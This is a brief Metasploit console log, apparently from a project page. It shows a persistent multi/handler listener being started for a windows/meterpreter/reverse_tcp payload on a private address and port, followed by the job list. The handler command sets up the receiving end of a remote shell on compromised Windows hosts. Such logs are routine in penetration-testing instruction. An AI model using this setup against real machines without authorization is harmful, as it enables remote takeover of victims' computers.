 [*] Starting persistent handler(s)...
msf5 > handler -H 10.211.55.2 -P 3333 -p windows/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 10.211.55.2:3333
msf5 > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://10.211.55.2:3333
msf5 >